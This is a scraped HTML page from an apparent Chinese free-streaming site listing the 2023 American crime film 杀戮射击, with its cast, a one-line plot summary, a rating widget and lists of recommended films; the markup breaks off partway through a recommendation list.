

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyxsmf.com/video/250981.html
body_size: 15386
content:
<!DOCTYPE html><html><head><title>杀戮射击_HD/高清/无删减/剧情片_免费电影完整版在线观看 - 星空影院</title><meta name="keywords" content="杀戮射击,杀戮射击在线观看,电影" /><meta name="description" content="星空影院剧情片《杀戮射击》于2023年上映首播，由Rachel,Cook,Rib,Hillis,Xi等主演，星空影视提供免费无删减美国电影杀戮射击高清完整版在线观看。一群恐怖分子冒充猎人，正在寻找在从阿富汗出发的飞机失事中被盗和丢失的 1 亿美元。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wyxsmf.com","wapurl":"www.wyxsmf.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/71.html">电影</a></li><li><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">杀戮射击 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%87%E9%87%8C%E5%BD%92%E9%80%94.html" rel="nofollow"><span class="hot_name">万里归途</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E9%9C%B8%E7%8E%8B%E9%BE%99.html" rel="nofollow"><span class="hot_name">我是霸王龙</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231119-1/92158968d774bf249aa55d3b4484f75b.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/250981-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231119-1/92158968d774bf249aa55d3b4484f75b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.wyxsmf.com/img.php?url=https://pic.youkupic.com/upload/vod/20231119-1/92158968d774bf249aa55d3b4484f75b.jpg" alt="杀戮射击" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">杀戮射击</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shalusheji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>犯罪,剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Ari,Novak</li><li class="data"><span>主演：</span>Rachel,Cook,Rib,Hillis,Xian,Mikol</li><li class="data"><span>更新时间：</span><em>2024-05-06</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/250981-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《杀戮射击》https://www.wyxsmf.com/video/250981.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '杀戮射击',bdPic : 'https://pic.youkupic.com/upload/vod/20231119-1/92158968d774bf249aa55d3b4484f75b.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《杀戮射击》是一部由Ari,Novak导演执导，Rachel,Cook,Rib,Hillis,Xian,Mikol等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影就上星空影视，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一群恐怖分子冒充猎人，正在寻找在从阿富汗出发的飞机失事中被盗和丢失的 1 亿美元。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂影视】【星空电影院】【星辰电影网】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="250981" data-score="2"><span class="label">给【<strong>杀戮射击</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/307799.html" title="狂舞派粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/90c301f061a2f0bb50e33138fa8d33d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307799.html" title="狂舞派粤语">狂舞派粤语</a></p><p class="vodlist_sub">阿花（颜卓灵 饰）从小就展现出了过人的舞蹈天赋，长大后，怀揣着对舞蹈的一腔热情与热血，阿花加入了大学舞蹈队BombA。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/308107.html" title="世界之爱2023" data-original="https://pic.youkupic.com/upload/vod/20250611-1/2ba592ea021c034bb94badd5a520b0ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308107.html" title="世界之爱2023">世界之爱2023</a></p><p class="vodlist_sub">那年盛夏，14岁的Margaux在父亲新居和儿童之家中奔波，她与丧母的7岁女孩Juliette尤其亲密，二人在一次散步</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/308770.html" title="暴雨骄阳粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/34d9d9a919c415caf5148f355d9d5da5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308770.html" title="暴雨骄阳粤语">暴雨骄阳粤语</a></p><p class="vodlist_sub">绰号“恐龙”的黑帮人物荣曾因杀人入狱，出狱后性情大变，竟选择在一所私立学校担任校工，后更因机缘巧合成为代课老师。以学生</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/308863.html" title="爱上我吧粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/0713e854e9ac61e76e28675cecb447c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308863.html" title="爱上我吧粤语">爱上我吧粤语</a></p><p class="vodlist_sub">罗博（徐天佑 饰）和水泼（萧宇桦 饰）是同班同学，两人之间的感情十分要好。和他们常常在一起玩的朋友们之中有一个叫沙示（</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/308870.html" title="堕落天使粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/36f663f11ae09c3c51c1f0b4a81c4b44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308870.html" title="堕落天使粤语">堕落天使粤语</a></p><p class="vodlist_sub">天使1号（黎明）很懒惰，所以选择做了时间、地点、谁该死都不用操心的杀手。天使2号（李嘉欣）很冷艳，是1号的上线，喜欢华</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/308872.html" title="客途秋恨粤语" data-original="https://pic.youkupic.com/upload/vod/20220107-1/78bab930d11f4c50ca6553b42d05aaa0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308872.html" title="客途秋恨粤语">客途秋恨粤语</a></p><p class="vodlist_sub">晓恩（张曼玉 饰）留学归来参加妹妹的婚礼，期间发觉与母亲葵子（陆小芬 饰）的隔阂与矛盾只增不减。直到陪母亲回日本探亲时</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/309445.html" title="无业游民公寓" data-original="https://pic.youkupic.com/upload/vod/20250702-1/cf461ebe12f4a3ce9c1bdd8d8956f849.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309445.html" title="无业游民公寓">无业游民公寓</a></p><p class="vodlist_sub">Nothing is more frightening, as the narrator points out, th</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/310650.html" title="旧梦不须记粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/9311938cd9072e71087cacf8d0456d28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310650.html" title="旧梦不须记粤语">旧梦不须记粤语</a></p><p class="vodlist_sub">导演屠忠训在筹拍《某年某月的某一天》期间不幸遭遇车祸身亡，张艾嘉毛遂自荐，续拍影片，并改名为《旧梦不须记》，这部电影的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323793.html" title="伪术奇才" data-original="https://pic.youkupic.com/upload/vod/20260123-1/a5054f5a308282f206a8d51bb63ad0f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323793.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323792.html" title="超时空辉夜姬！" data-original="https://pic.youkupic.com/upload/vod/20260123-1/7762cb329c95f269a71c0fabdc2f41c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323792.html" title="超时空辉夜姬！">超时空辉夜姬！</a></p><p class="vodlist_sub">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/190409.html" title="生日" data-original="https://pic.monidai.com/img/5cd2c294854a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190409.html" title="生日">生日</a></p><p class="vodlist_sub">该片由李钟言执导，讲述了在岁月号事故之后，遗属们和生存下来的人们克服伤痛并治愈的故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323756.html" title="校园火劫：深渊" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4bb13eb2fa5f0acc9a129e8ddc45cf46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323756.html" title="校园火劫：深渊">校园火劫：深渊</a></p><p class="vodlist_sub">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/323601.html" title="欣德·拉贾布之声" data-original="https://pic.youkupic.com/upload/vod/20260120-1/41681357d719b82db56beb558e213e61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323601.html" title="欣德·拉贾布之声">欣德·拉贾布之声</a></p><p class="vodlist_sub">突尼斯导演考塞尔·本·哈尼亚将把巴勒斯坦六岁女童欣德·拉贾布的悲剧搬上银幕。2024年1月29日，欣德乘坐的车辆在加沙</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323541.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323541.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年沧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323496.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323496.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （Z</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/323484.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323484.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/323540.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323540.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家人</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/323486.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 